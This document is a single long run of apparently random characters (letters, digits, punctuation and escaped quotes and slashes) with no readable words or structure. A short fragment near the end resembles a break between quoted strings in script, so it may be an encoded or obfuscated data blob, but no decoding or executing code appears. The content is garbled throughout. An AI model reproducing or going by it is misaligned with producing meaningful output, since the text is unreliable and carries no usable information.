xo;Uc5+TsZ_).b}\/beZden9Ze]f]0u[]cCUUMZQQZ&HMsa41rd>1.Zio]e-(cUQU.6\\H5tosv4UUg.;71vUd$eE-3U"duv(beU!.tUZ=N.Q,a6r5Hyt10U]Y$3a}e$_.4=3iqJHZ1\'q+]"yyZlp5i?1.)d>=HkQ(3!Zj){X_ba(iU bQ243wgb0)UUH)!v;(ra;!H&M6(S@!.Eky3Hp,;HE+1)UZ$(1.9ts6drR$t$osb[rZsv4)Vri3]^d0.Qe9]NjKT]),H[Z_5SQ2e});b_e!yU+tfZ p{ U,|cH=3=1Ze(4o[UU1EQ=lto4]ZQ\/l53f.].THny{meMaa].l_Q9xn0H4U_CD.Uiu6UreZr.(Z}2i9e!H*d(H"mCE[e0x\\ZU!]Qw;p[c0|5U))nZ}UaetU=ZJUn,HZH.]#)UsRZA7r!t15S444H=7.^a(U1T5b{UysZ(,Q*Qr(U]#_Z|pwU{y}UyC])[40U:_.b_xE.EZp}rZ_)Hi-py\\H$Hw&D2{cH1t+=*]UU+y]}QewRfP(n?=nHq4wt_!rur1rw75Qr2titue\/ZZ$cH.]!Te@h1e]qH(..i7fIn9Z*Z4+0U4m+2at(]xHu4ul ZcHHZia,.Z=lD{o0(=l\'0 3).}nU k}.Z!)0:?.|)yD3\/Z.{$eZ(].t1UQ$rR=Q) U.!yes}(2_si].k5I,0fUdbet\/l(c} f),)bi&ZoHe).90U03n8rwUi.Z8wC5g14v;un .,E?Z-+$r0hc=$].4Uk{} U:u{!0y18b|3&7=H0:.,Hp0=Us(=fb)e9H\/(i10=!n}krwt]sa$.sUQ%H.+LyHZ3Um?vy..U)+y1s0UrvtrtE)U. HU)HK".h)U{Ui3o= ZZa3l=+x,0sHZ1.{nZ.3s0ol( t.U8GI9HN2U_c!#ag)%1Zb)+e_0g.)2bar9rU. 6}" 75.]"w551AwoZe.U1..Z0y)0|D_fsu(,|U)U7U*U}H(=Z)E&p#.$sr.)a(4H$QZrZG3rUl.(x;_in-uiEuZti.s[ee$nEwt;Z!(0{v:.munaZ {.D=[nTZ[i.t.,,=a*r4})](&y eUZZle[}rl(;cH})MZoZHtHH"[eVUHZL\/ia}l<p,,uyR")l.?HZ0.[2rZU)oIUm S3.{.`:{R> aZxc}e0pZW#2lRZ,E=,U)=4ZZ=bb0{w leU49m1SZlfeHU=e&u;y)93hl!a;bH8=heU]gQ_@C|Z3!(e{,SUZz.d0o2e,oZC=UeutctF} H}[a\'}Z2b$ eyhU)qf).e=ZC%wI]Zc_=]+73QUUH1ZHb.wua,H$u,fdU.NH.0ty\/.<HQytrlaH!UU3(HH1X]=S.}x=;H]d[3(t+ile)_UmBZ4sZzZ8WZU=Q,He._=3{_vtvZ8Zn)o{C8&_sly|!}.w4eUUp0UCyu3]a!UZ}Qi38_Z]5}o.]U}sE(H)U.Ug3v,3s ]=Q4ZH]e-[[|H!wev),y=Zbtbno8.h._wQ7WZ.tH]eu.MIZdEG! ).|!Zb1(}d+)e[unC,]Qib{UlDUM.9=fUut4wSsNu..%}s1rZ(.Q 3m"Z\'eZD_Uebg 2U]rUUeUZUUhf,nc,HID*Ur)8u;=e=)*Q(]Z)#E&\\H(9c}ZZYHMC!r lwS&9o0Ub]M?,UD$]UZ_!Ue$+vZ!.=Z(H.l=.:l) +(QE)U3rHS]:$fl)e,=eZ6.Zw\/s+bUUHUtLV;])ZZl.]0y)5UZvO."s.QJZR&+6:U D.U |,;hdUy_ZsH{gl6{orS)U]c}e[y1bU.QZ. (=3Q ]yUH={U=U T0u,MH103]w5o[Zd0eQ(]iZ4Z);QUH;yU!u!ev1U;Zx+ Z[uA)_3Hrzye ZsH.T],{Z;ou?8Ui)1+m&4-oI.z;r?JU(]5,|]TUdZd(6.4Ufn-LxZC_73:U4f7snHHZ+HJHt8UctdtQ.HZEUN?U=e>!4o+9a=2%2t5.H @4U]vU1pyU%-5]S7;+43]Rz,e 8HI;sZ3U[=(yy7*2{$1bU9}Uqmeie(ssUKTwr9b5RY]]ZHU,QZ.]+(mQt30*1nU.}(gIU3.Uy5__}(C,btdKsS|.Z3).(UZ4+0 mZHQ_ZsHyHbU.=3=cU;,Tvn9ZoPZHR1.dHC2CyUitewyy0etHHZf]UE5Qtea(._ !ZUZ:" 02#)4]U.dui]H(6k)r6UU#CZee?.H9u{h$rU13!es1bh.]7.]T0U.x ].U%zsUe7e!h.[?=t3tQ!e{,3_yZUSfZ]terUZ3)]eUZ)=e{HaD];vN)wQ#b1zZr.{)!UmUf=+Q2lQ._R.He8W1nK)eAFa7t!UUr+I\'iH;.Xd)U().l7"i)]u!H1uQUN\'[`}1_}ny.il2_l(Zr;E)({$])k!rm3,Q]=)!_.Pc`1:p)e_!){H0.]%=)8tkZ3YHZ.P79tU0gZt]%HU1y1eHdQ(U 2x0$wt-9n50Zan,]0.eB}5.teg_]C zqHPaZqSU(iHFd-e..]lU_2 {){Zi)]kx]U<.nkZ((UU;7C5.y.!|)wx5l_1O1b.EU6($)EQU,y;e:U%(.[H)(]]ue.x0!ZbH)eH[r.H"1E{THxfr s-+QZo:2Hy!ta2.b$Z]ts))nx]HZp d.;U[4.nZ2b)!HZUcU_Z!4noZeUScH]ZUy1e]TZbtK},Z4dcx)us.oZ.2j0C(7 iEi;tesH-IHb: HS;.)7.]TEn+HiQZZZZC};yQU{:zstU[y;\/.UUri2 lm) )\\pnCDfuraZper D$3e.iUUUUnw0cybU.UZlU"&u 4U.ato]_]Ur|Q..Zr)[ew={tetC)t.nn |[=+9;l)(QZ7U1wt] so%2yvy]U1B4t(o."6(e1C8).7U3Uwn]U9{3)oIu,7a4jwbjs;.]a.Ua;QHxUl7! pE]egvU<n;Z_Z|e]t( !30nQSEH(c8rQU,1s.( ocHw)]!,6ckZ$yC0.y,liU,ZG*@DZ.(H_906,,]Htc}_)_UHHi]a4rmC[.tU.UCU&.bbU 2rC.W=UseHm3e[4H0I4HZZ7+H{y.Upo=54s]uU`1"(3_"6]n=8.+.U;Z")iQ.qb )=RCu2 .;F.U]Uu!ysEd0ne ZxQr.Zrar.{e.]:3d)$5.te.;e(4H)[]U5i%_lH=._6T[]HnT4q]UeH;#)0(.Q-;)FU=UZ0fderc]r3oUHgu!?sbCe3(+(w43e.UD| -zetuC,_}o{yHH 9n"HbZ54t").U10U Haq<aln.r.(Z[er.)UltB!Q&31C)(y=3W H)yqs=3w?e4(QHS@H|H..v.e 0Ht#2d)Ci![]!2Zn(h.;nI3{Z_0w=Ubi"n_`8t*;TxrU35I(]ZdktwepU H8Z]3,}tbH. CHr%9Uwt_[5. "Um8628b+Z3ZKUZ5Zj_&CstxZ.Ut.VQwnrZJQUET(yoneU_i -^,#{Ze_uiw.T%aef_!)0_UCHeU1t.H=93um.3:xw-C=#05lll,Z01!f)D.,.xbyH]_(QGr"zneH,_R{;]1r Zs,HUJU3v c.Z.eU..F)To(weZ)=UH!E,Ul(t9M.=,U_.?U.3Ubzs}e .Z)}UW)+(]]to;ZVZ4a(Z:27#W Z.X3vHlMZ)fo](Udr,.@Hr4)Ue;tiHUd+)QHE7Q!bZg()$= 5Qp[={;UZQ.clQ))rlR;Qwtl7fpna7UHCZ=3s,Ut0ZjUcfZ)3eb15yrv_jZa.H9:HUQ+iU(\/\'ZeU1:.y.)q4 UyZK3lcZUttm.t"i(.l[oHr(l()uk4bh=$`}(HZH.Z.%Uae5).a1yUd2,rt.zZrfU70]Zi,UewU(HsZn,t1v\\b,20UZ)fs]o2}a]o]&ZwZ.\'(=C]Z.37-.UaU)\'+yo i)t3ti0we*yQHZZtEH;X{,yEe"2xrfyUgq.t*Q[]Q%vZz5.0.=yZ=U[eer_4!c}ii5w2eU=Q.+)S9bimo.=rZeZ_Eh36U0Z.ieyHd32tkZRnDas=MEUHZepy=rU.y,4)ZQrx.UaZUeQ:eUZ3H]swO-5s_.ge.n.-_}7b{f_ledQ.Z=0j!=b3U)^fg9SXe\'D2FUuf);eE"l!iZt[r14Uo.Se[r,*xI1".b!eb5Uua_Zasynbg[Hg.Q=mE.QTa[huE.de.ge6ZZ._H!0.v0])b=Z\/)b[HR=1-tdv3;dd3rZU,HUar^.;Hy)+|b 9ex]t&2 w8+)_owdtiw;H[.sH.{SH9DH5;e}p7EH}}.t89E}cnH[os!Hvr@[{Z$+xQHI{trf ;UH8.4g.2 .ZgsrbgDU](3gwZ$&U:E!]is(N\/0xZ23EzEi54u\/]]0U1%.ZoQ)EZ_e! mhSHHt.%)UQzq(\/]+;1mU\/H. C=0)5U3wh)9zZHi3eN[=n]i+5UaZH_U7;9w]tr[}a".{_UZn.bH,_1bQEy)n_?4bUZd8wZ,.l eZ. 5-y8D5Uw]ZZ>Z)e4.U,H4U4ZU+{sq6{oH59[U44e>Uh i$ 5UfU;,o4=HdHoli(xU}+w;!$U_!n)7t]sU;.r;7(4eg2UHwy.!tZs+HbZ8Q=rZU0sHwT2)04CZDD3d(HUw!ovot>ay wt(=a4\'yk|_6r(I]3UisdFfEZy_Z]"Uw(cZ.[ka =,.Z.c.U (QUCykb4)rUa.3HyeUdtD5Yy_U=3)wR1)t.1H0iUuT!-H! 4e}{01s=B..swutQH3=)HdZ1_iVUi2a38kl]-RZoU6],N(d=29._fnZ;Q. 1t6Z!h]43U;xbU0H,|0ZE^1t!1E0r.EZn\/HvedliQ.w3U){QTaUZ),Uk]$[)`\\EUn{d)>vZsHWU."oZ]ob=xbk!,UggF0Z.tpZeUHaH\'U"UUD_,u)]HZUh=ZR.!1i!a=p5UF!eZ"HU`iboCtm -zZUr). "n;^U)yE.CDUiFgdw]2U#H\'U32&n,r26trZ; t.tQHHMuk1p{,E7.mr{uHEZh?aZ9y0 ^HjZPt==cre.aheZ+Dlr1-B1wsHHeVH!HsH 9iuO{.]=,5B(flUgf}Q3(ZH(_t.<_0|. (4`w)p$HvH1t[x.)oE7n}w{+aQ{.U#HH=s5.c3&ao(Ue(3x>vU.os stUd "oU==)kry]Zyue ZHvH 33v8e],y{{Hebe2`ebe_.ZHH}jxnh5T#,1n+9[.Q0C[t}r ,DZemDt)(H,wg==;ZzH+h]fDsZUw]^.Eg.H\/U3e3b#UuS0;5obOH\\.TCgU)$l-_](]sr),TWoni$[.TI$I0pMTqoH)s.}8aUwI`w}]=f]ZU;ZUb UUU)! .Z ZZ.u15erv3b*dds;oH.c.Z)y"ZH,}vle11YZ]e1;4ty;}7H9);;aw.UH.Z.r(.e:(.$)CHfV]=$ni1nUH3qZsx..Hc]Hq!Z]QfLUaloU]C1fn_ml1w2Ue5s\/|.ZpZbl>s&p; ._Htw Ud1U5ZZ)) d1Dr))0U$]E.(1)Qgrt)1hg;a Z.}$Z.U15)2QwH.!,[3e)UiZyiZl}_7U16H,<rgcUZGenHQZ.tIqa4i+t){o3Qbye..Uorca)U+]i!nU=5r:Up=C.;p.tR2h2]])U4U}.g+y[ZrZnp_IUQ,e4Zutrl,R,f{=l\\ei)!rH]HG){UU=t1ZiD7 Z[;UQnUn.#UTV )[=QH3Uyt)U.UHn;9+Z=..5c4cfoUoyaUaQ4,w0dbHolUriG5s);;_Q Hrf!e3[ac 2a}=!4HU!!C`.d_Z4,;U2.nHgZtq0o}zCUu)Hr)fmou)X2x)auZtbU_n(5H!}5 ];U]5y}AC]E)2&H8H+UH\'}&f,"s0H0t0HEnaZ)H5){r]97+sUZZ{g85HFb,Zth"U) oUfr_D}6u)\/stU=r8Lk7)30yAHHbcua._+HQ!(ez.` U!tJcU)eQ{wU&rn3R.]e)xmbF2U?p}cu^i?wHrtt{-}7)\/Y%hsZU]"xg:$f(Ut;Hrx }ZHxu3@]);..N;t(3.dUH.\/n3td5ntZrHdsa HrZ15_0,3Ui3Uc7)!2 ZE}3yU{dcmn}.H)dZe.H3R]nwltc7(U{Dlo0pH8.2B{T?n_U}(}sEn;D9.U1eUbd8,ase...UbeyU.;+ZUU){.Q"+?fweQ)U80f1.cdi_*bc-_trywQ+H.s,&N1yZH;1U7_al)Hi.y(5,w1=hYU).C7-0wn,yr}e,i;]dUUnutl)v;.U.x0,6=Qe7;e}cbtbh(-;tCH5 ws}T\\(}Nob193.ii=}Z6e33&E3Q)!]rZ)#gfrol]Uw pt]Cl 5lU.#kle),SZZ.x!p#xU#_HiU+Z,v),)U3(.n{,.i:iee5tn.Z5beZ_YUR.]7t3Qt32Q \/UrNi{-fDTyZl.oZLH"Z4]Z.e.E\':Etn o00]n4,5)2.))ra;uH4HH_5l.U0lmh0UQ;iUgHi]vU;|E.toQip{Z+v])r}0)=e6]y.wdso,av.dUZE2! VoouQZHZer:t;{ZHnd0{U.tUlo7Ua]H1htEo!_#}3) =H{!j[w.=UrU\\|$=Q=U2t1."3]e.;9.HUtutZ5)HHV}3;w=E-.Eda.:aZEyZU,b,$)p.U5es..$0$}__H]vme}-e]t1sz4_)i8na13EZH=tZ 1QxHZ5U=.(li=c$r>QZ{e{0)Mey.ZQ(CsteFV94}`U.te8ZH;.Qu.]93.DA-.V{tZHuQb)p=,H1btS7163 UD,(rH[33m5-\\UUQ[Z:4fee!378Z_ZmZb.| nZn5!_E;i.ZtU\'=Z1b9eQ.)UU7=Z(]obn*wZuu!gi2;HU<6(y]Ztb.sTuer;h()5ZwZb.H6Mff!w]s\\QmE.1]CZRZZUtbUZHQpy=ee|)p]}iHgta=.1Z}[\/Q)D.R]N.tU[+l=sU<wi}eMQ2Z_UHU(HH]^e$n[b)T]l.;en0 8,Q,{HorUu\/.b.=.H.D!5o)nZrZU.U)Zs t;.3.ue!.2x*\'UucYnvQw[s .+Bwk),oH5-n_8Y]lcHnUe(enUnU=xSL ]ZE..]IpwxZnq|A Z))TN}tix)U1,_b 7uaQs6faRxrv(sQet!Uan,5yZiZde)UU).,en$Z{frUtU1){[m _35Ux!,r5Zw==a4:meQ?hb  bEieb)yte4R(2)=U,HeHfe] E=T.\'U0.-J( sU9whrbUH* iU .^im)H.!r]9=e[jeCry([R+(!aaTC0.WawC 5$K5Dhtf}Ux}n)UQlyiH&3g]]d)ry.esnUi"]_\/QZUbtuC.20sZnrHUl3!T.][E2u]b=4zy).u0a2]Qnbaf `)R]5f3OU5wUR_-n4#e39\\atZ!t;]o  cdzok]>t.!B7Ux.)]QaydUUm_w,*)7>TZkZUtZiVWm]a)rwVn!)_$(])0ngt_p.051Uq w*(,t.}+Z40Z0 aos;rUyQb{tS])iem3x6Z)HeEUiHbat__x1qUGUr.nZs5}l0nx83D4oU+Hi,Z;3NZvUCZT3u[U7]4.]rz].nZ d;QtQgE4:ND,w)wu9 ZtZ}<iZ!C_Cus )p=7eHC8e..cJytoleng|ioo_eZy.R6SdD.Q3;y+2dtQU.+fQ[nwZdq"oa(0dZhZUZng Uw!sp=tn0U U5e] rKriUH2xH;Uof.})15!wUu(*3I!.)Ue5st_)Oe=].tH67H4,.01os)Qc"aZ24t.m2%4eee.46i3ifZQQ d==3}[Q.Z;jUtVz5iHy0x8G]_T2ha*d(%r)0{UzB_g2Un4cZAUCHU K]Hb;f[{U)H=_U0x1U\/QtbQcZ:tFt4) t!pH73b,Yr;(l0(,nUs8b4]=.!,U,!1HtU!Ut|rUy}x:Z._2Q=ZsHHtiEl]gvHb_4.\\!Zx.3sftxm]3U.)4gg) ...r1.)f1@R_;y4p2U 7t}ej tw!efUtlkZx)_! N2%kQH=lU.htZ.0y;,7eofUie=l q+wZe]bk:7NN,x,nt ._4ad*Z (cep(.UH.r]b4iHI&H[)1ZZ. U1fGEHZ0rU.$bwZoci3xH.vu0\'.aUR!<1siilc.Us2g.Z,mZ)ZUnHp(t.4.c6ZqC3 i$[CCEw Qv.)0]H.H4fh.j=nxeDc bU_U#fH4UaUW].=H*UUUUCc3#,H(Q .T;i3a+g .:Q. )e.lm]yH+Xe6;{i:Q%5U1.{HUhan[}RaE!k{Ro.br[;}]>.e0U[D-Q0r8$e eao2idZ0!+(HHe%aU>XaZ4ts]?bn|U.4Uy.Q[UQ%cu=}0eUCHsUHr0f_(o1sc&dZU3Hror _6)U .(bo#$kU_q=bf)C 6fm6n.eU],98>i-r3)_:)H,$ .d)}ygv )t.4]D>}>k9 U0{-.0io\/e]ZCUotHw;ewrUyxet !dHu=ri+H1HlZo)8].H2c1t=Ee + _q3.H(9+l6d[)-.oUit).w ZSS(9QU]_ybd.,d!Q!ijU..Hrfu=)t)x;s+H\'Z=TQI{(<[UnUeoX!)Hnfv5)pUtt!{,td@s_h]sgt $;]Cn_smeUaZegdl{QgV])];!2_CfZaZ!t0eg.y3sgHaZu#.nnfZ._0vf5]ts.xdfZ.btni536=EMD.3=.;Qt-])!jH)!j.n)=o!eUUUlQ0i4&oZ.0e)H3yD0]qC N\'oalZZQ.xZwb79d[;Z4hs(](+]).eTwuD]Q3Zw,H}f.h{P=HH]H.;349bxah`0Zo.5@=tv}0I]rf4Uo C0UEyH7$UZQEcSLU1iy(!)!Cx3bQUyCZ,mUEZ]_UU)\\U0Ul y1c4alH6e!:sESwUDvg\\Qo. D$\/ wH]tyH(47rd_wx.oUu8 c=;[JU3]=v1.V[.wyr!),0eq )_.0xeve}\/Z3 nk-.  U1$eug;7gmi3f%j1e pdactrWh0}!UweeZU0].)t+dv)5os=Hb.1-vZja]UC\'jUr$Zr=))}:wU]] i(rvr9[<l0H!n.$).U.=+ciZ.ZHR) =HH(x=HUQ0a,u!ia3Z,1_Hs)!Ur];])Cr]8y)bfn_m_U.ZsZUu]bi=}4U3urZsc_e.CsZEene Htf{ !Hx_n1j]}]oZ(wxyIl{HoHiUZp.=H.H];._u!6!$..U=qQdWei) tn_ue_3x7)}!t)aMz!w,ecZe_}3)9C.9) RZZ, )}zQn_0i2ZT3Ug]rrZ\\r 0M.wU7fgk,Za.Nb .$U(?Z).Hd;m!3,=DZcfs}U5.32G"0H_RCl(=bQ!i)35esm2(r5,qZ]tG[xi52Ht;ca4.}fE.}aH+gUHb]ZEl3H?4eU boZm.H)n;)^HvaI9b&(1T (yruRNoa3p_.( sbI3iu-neZZ1(nEUrUb. he=H$!nElrDdZ;.x\'ee!lHlrm.#t[reZbcrU xQ0 502b()}fe]4HCE$isU):etoCxQ+Z]Zb;]nr}y]QyiHC)t=O})u]]zsU7q44tr..!it:H}(0=Zd+e)Z)CRy7 _C6(rd+xCH{=Zf?ri..b^HZ*m6bZe23&soHi[)wtU_})UeU]" n4mT tC1Cp]>HU'),oLd('U,rwr!Z75rvZ31n3HpU6Z8B}g;icegr(r;<Zs,U76y6rZmoM_Q35y8Zcmf!3b(ea2)yx1H{|1dZy WX8Qorn;HUUU8]u)_a$oTU5(0;Z8.U[Z$9ZXtFHw2he,)pUr))tHt 6U0UbU$=Hb_TkZ=_U\\$z3HZZ[0.yg_m\\etoaQt][K\/Ul:s.M.iw_oiUiZiai[=e5X)i.to0;kU6s)li H[37Z\/qls{>ii;9euHHxZ;:U)tNZ\\gStaos|}US]pdw0ZjUQxXU e=U3= r6ZZqo_hube4S)HpltZWUeZ\/Zi$UeUHU4]lnU$3(,w4I.7]dU6wZy?6o\'8o^Oa!pZ4wC.C7HEa 8gH!*aoeYhHUae)].!6U4bZ4U-)pb=.t\/{hGZ809dm)oHnZN4w4Ex7ZueH)3uH=9y2y276tZm,)Z8U[E9]r5.CiZ.YwrZj.ZoZ]U}."aU@ (U.H}mH)4Z).sZ(tQfUliUiH}9.t2}oU8eZ5QiS.]Zq:.dbGe{i5)9H[atiUsH,ZZOtH]!){Ub[rQe!d|(;_r \'U!H=^UoZ43Uy]{nrn kZ;)Hu2Zef[)Z66ex ..3}e)!,33ncH!01M: rU.Z0ic0.._;_ 0UE3DfFo2b(U3$!,Ce#rH=UDIb=5-}]!uNtptEH{$UoU3ZU30nZ!!\/S+DUskL;D=wZZi4Uwnu.*.)!2,!)[*Het3(sk03U ]fZ)k}e}1t.H_H5wfpDd4T(m,U yj[0Z,U41$039wv5[[9\/]w2 {Q2kaeri.btwYtt(e2);5du.wZ=HHiUZE=7H)y70eHav-  0t(irMf o.]QM_,2,q)nE55yn(aU,wr;a3s. s6UW,tyte)xpUZZ &H!.Sc29Z3_ d( `63.HKZ>nks,)Wy]{]yyZZ.diw=S;.e(1Us.UwU0UUzdZ.4#Zyua(YHr]O=J!dEaZH=j)7Z="u$upb;tZ:e3r(UZlHbH(U[b?Pr)$miUAUyee)\/s;Hbp._$1 0HHr.P1 U]P=Zw1HUr\'=.!UfU2L2HyZ)b)oZ==),x:i=2_r\/! ,Z4n.f6)EZ\\iMsU.(n!oiesn.ud.Tx\\* !Hc]o1=ZZZNftUaN4sUb)4(UynH).Ud-DnDZo8e_k=.e)}j8]>iYZUU1.?U)])oZ50.ZH$eHOU0.,o{Q.]eGZlU3ae]69yYwn9o[ni\/fU5n%1aH _)l^x!{Z]=.2ZiH<"6iou2Oo;ZZQOHYg0]al2.iH;_}%3$s,_.UH3i.k!{oUi_oog));UZ_s=ZZfaaUe=a]r)chy,caeUsQ\',UUZdUfeUrZt]2H1_=\\cuU!.=U)=}UVe=H .vmiot(+1aUsCsrZk).s7mU[|reE_U4!e]i==U\'k-)o`UUenMlH\/4%al+c kodycToU5ab.2o0nZC_fZU CZU_lcy)(0Uu3ie)1iiqndt])m-XUx ],.rs}]\/Neo3rsRZs_li(!y[U5se-y)dP}r,Yot-oxr)F)Z q)EqUy` bp)Tx .<uIHnpP?0[iHH,np(x)xnUi!U4@s9.UH{rpn0 d0fZ,mEZ\\uT2>3=\\Z_[0 sxr-]m.;8()NZc KoUI _1qijU$VbFe;&QvvUcw;7]d<\\He.uZuH_r\'=.n]!a.dEBw.o!(!?eU.)Z+.2n^i;8HTpsUZUi7J.27ZauUZko o_F3H.nlc4im\/.1=$mH(EkeleepU.mo=m1tr#{&H i(:dhH}s(d. 4i5SmWX[=2QiM$)!S$,UC p3Zv)e8]dyi9,(ZUZZGe(]Zs50!eH7s7D{u`U u]=CMH2Z=1Nare#eti{n SZG\\kU;3Ze7dV$HZU)ZU,0_dZqZ6?J8Zqr}Ve mswHZdwzUg4HUc).hH,x0E$U og.6-cS)U#r(.)e.sUHZZHU01q}.u\/vs+UtP]yre}wc0eU(br_fZ{;)eZ;iUaU3;(].[.yc!o.H4H. lU,!ZU]Z0,b1.U6W.sU;0, )Z7fW;=b,fX==2|HoUCm=f)U=H_(.SglzQHoUsH5!0i..ZU<.w.uu5+})3TH8CCHQ+w%awEH;s0[tQt9=;UxQ9i]6:.Ia]E.a4.rZu}H:iZ trkh5a:UE=q3a]78=Zm$gg.E)sHT+](^:6peU.uz]ZHu7;i(30Z2UeZH8etuZ2.o}reZHtrd.|U6Z$ZZbmUIQUUUrH 7ZQh,E$JZoZ)UsS]b]Zl(0ZsA.eZU]Ua-\\Z}).gk0U.O4rZ$?ZbcZZ?XY)8H;)O(lM,etnZyzU1!xm|Z6eH.jZeH*oZ3;tHZ H!XiwZmtH!tn7e0b7o)CtUZHa.-aoy@]}lHI]mQn1U3!7.U.[[oU.Z8ubF@Uore;b|W1UamZ!9U(T<]_(M!CiUhU+4_H )H@Z]{Z Hv>9E..];[i!edf.Z6_!;3.1Zul|H3jZ7ZH3obe(UolHr;] =,OH&]1dc]s.Z=1w$nHwr1(UZeQsH)Zkiu]k)5>2\/a)sst7n{!n4!r$e}ZlowZ}#t)12iHH$1Z!rHD=m).yCU(Z3Ra4f}} d)b7eoy.er)#,o]v_Zs%tiH+(p)|Hn3ZHe\'DXH6t)...%.Z+H,.0ZiHa!$i))pEa!c0wyW}uw.1*(wb.g+mso]Bbbe.\/e33dHpwcYcm"Wttb Htknyo; 9&&.nbyZf3HnG-HP{B)HK.)83-Z0_U0tkii],E4 (fUU{d&iZ_Hr5Z2bi$H..ahZ=;)9!{HHd79,X.T )}1e)b,UE.HD2;5s)nC}QomD5H!!3Us}^+c^3Q8TUty_UU|Zsbjt}UdvhZMrHU&(.9.t!>eUnU.s P86unzJ}(H QbZ]%.h . xs]V$.!uem"ys7.z\/@U=)f{.teeZoP2U[;Zc }p]f_sHr;HUzZo(Hw9)uUH[o7ri061;aUU0$.;]HT)Z6U(22HvaZ8#]!oulnUH dw _reZIaH$r_(+"[ZH]b.iT;)s\'1oH2Uaz&H7!W!{!}kU1fZeiZ,S[3Z1x H&ipeZU9t(_oGph.= n!tZC.{$iUo!$9(U=Yt$1UHe%7tau34bZHZ7u(dZ#Ho(r]lXZU.t4Ibc.">2U0ZHUyvHQTU,nU]H!d]H}1s.bWZZ;".eHZaU3r)eHzvHbJgh$pga.& 445]UZ\\I1nZ!.052ZpvZ+|bs;n(o+U cH}je.Z0Za(!Q.iep3U$}n_]nZ6oL8U.Qe!HeU$tx(etrj4Is7!ZuDe(0ZoZ3(iU)a]]vZ,t.tZ.,crc7st;ho#(olG3UU[_t)ZUa}i-yUXy.f{}o+!9,e36-](o]{HZ=lvoZeu:S!31H.!kGH0;49 )[l]PPZ zs7H36HUH)!gZ`ro=b8jloZZ0Z=)3$hy=u] ;U7Fr!Hs651ZeZeZUce]]leZ!kvUHbt]6QHGlZiUnUBrZ4ZHoo)`$;H9)U_UepV$on1.U]ZaZrH(Z!};(s+bUsc$UQ=15}0_!Z1et.i(o(e)rlAe_odHsQtpi1]As0[]",UHpHaebeU);H92HeZUZ84)-r,iZT{%H),_s!b `V=S]4.o.ek38fHU )x2o1,..!fUtl([0dUU_iU55(xwny\/l}rU)2$825Z);Ugacx}n[cUwHt_!Ui0]:Uuk)y7HpZ09emw(.H2UU;df.$leUo3 )U)7HZFU3oZa)x1$&a]H FlHZ5T]H5clSUiQeEUtQ[t1u.,=fHH6.lg0QZ2s.v.&w.asU%ua(f.q.=pUU1u}]r.U=UHbynIe!Znx.HvmOH()$$Zbt0$P$;6H]b8w]yt()!1UVC=03w_q.Z4.].U8.mapE7HUx& ))Z1fbH^e&H"}2.7jDh4aL;r3.031U3)1ge_l,#rH(r2C_Z)u!Hsob2i2L.b_Q!H2_$$hfZcs_Tde0Zm=ZU;%UuHz,udZH,EU$)miZa.C!e]l:1s]oZnlr=_UZ]bt3Z]ZcUh<r3Q\'8Z@]Cl)bs]W87r]t2 a18)in).g:f.Z,p.\/u3UddU7ubZtLU=)m(Q.Zu.b10boper.e0(e..pUX:(ZtNsZ|tTdwZ];H[U(8U4(lH)45f=ZlZCZHZdoUb> t[.k[;_)s1Q78]a7 ec9d{Pk),tuoUe7$Zam6,ZY:hunpboUUU=Hry,^u.}!nu?.!efH5eHYUshextZjl n.9oH)VeS7{u,r3)#.|;e]e,Qm2^a7 H<ZU ;n{H3ee.btQ.rt999HVecy,Z(a]r(9;H+?Ht.8ue9xQV>e &ynU]sC$3n[bQyU7uxmp4Sn_]{4_Clem2Z%;y]r(4E4HfHH1]Q(=s,lU.]t)e%$sZH.gU1OpdsrZHUhqO_Q=iF%u9t$e)HdMp*ZTbW)ZUeU}Ut;.ZZ_lUZ;H!|=s!h7vx(wakfZ5eH6]Z]1]06a!ZZbH[ZLnv.t4;]-6il.e!},.et1e3Ui=sp}bH.3_ 51X2$T])s4!m,6y.9"pittsGn2H$eHgok.7rH0UWu_?U4 |2n}HTHlH]DO8LAX$..!d)1=&75{eHb9ZZo>Z,sa_(Ua5LH7]$hoe$U c{edun|SZ.}\'ZeoZHZtsIrUeyO2Z4okeStSUxc1\/U1ziea_ZU,.swosHe1dcym_:31 1_(T._ir}6ZH,6pb!yow!g8HdWfkH[McHH)weiaeZ](7)[U;ZU]1 4)Hut T^(UeAU)s=oU_Z24Fd2s_5e*PiiH)Hb.He.126qr4H.ZHtwaKs%(nb[ebZ)_Ha=sH&=3{Wf^8Ho}d&1)3Z2TsH(2n.Z\\ Ux3tzHZQHZacZM3.tt>rs],A\\bbD3Zev.X7ZHSCt3w`)f!fQLwUOctttxvQ]H):(0H_p.{8Zo6.=g.(oYoQ3)4c=}]yZZZD,int),U0$igwCWZo;U.bY=$yZ3iZrH. a)iU)_H3pb5e=)3eEUZvivE:Yn]9ZfZ:)"a=.P!ZZ7iw>4tZ4einyw&H]ZbH:)6FZ(YS]eo{)o_+,p4riCdH.e(ZAb0HZ(uH8Z5Co[{84E2SU5ZvUlehep2qHRZ[D7_Ua7U,xs2]%H&aQdCVesHr81aiCtst FrodUJie.vI")3DZxgaU.1US1Z]Hr7 Hd3t=U:s=HH2Zo3|i6n!.s,iUu,31{;W2..f{!333a D.s8s(.]]9!:[Z=$U7w]w])bqcnw0LavQC.U_7,.}&ZwZ+bQpeNdobHi,bHZUtbf ^..=)T7Z(,b0Z.(U7](l4&qU>hLUDB.[)enp Qd9 )o.)4bC7).}neQ6.s2eZ]gZsTHaN-H.dr.C ]ieZen(n,HZibiH,Z]l)t,)s4U]ghY&(62],"_,Zt].0ZT\'af_AZ0Q ;cp3LUE.nUZ.e!c{e.C1+ZU.jgion}bwZZ^H(Z<Ur]2cCc.6e<un1UiHhs8eMHZ!)-"H-Znhl[op{b6b n(_H]Hnac7-TiH]r0_(+!b189)UU.LWpWbZx_rie){3(Zl;ZZZU\/ofZXZWU"ed$8;uiaT17;ZHo.7oibK#[3HZ6dTt9)Um].H]bZ1{Ztt_+<$HUYfg)])].ZUUyg)XSZW+UZ$17ER!5v8YUUoUHr3(z3.]4nm3"JM=Oiny}9.q{X};Q\\)l.,!68eVet4 ,HbX?3Z7=lU>QuK e#W{{} 7;tZ={+rrehnL()WZH))Z6\'9o$ZN.Uo]\'UT[l)a(]e2){KHX"ZaC}[cZ,#eup):bmQil1eYEQI6b{0Uy-l;fk:H2kpl&U1s%(!pvlf}mQ!brC[o..br=,idi))]](<c44]);v0]Ur]vUodQ.aE}1hu1t!)xUZoZ[24He$e66d4_].{1Ot)P;tcw{oo:Z(r)}$f=}4U4.ct)}1,Zpe)Uk>9f.54ZnQa$U,y[ 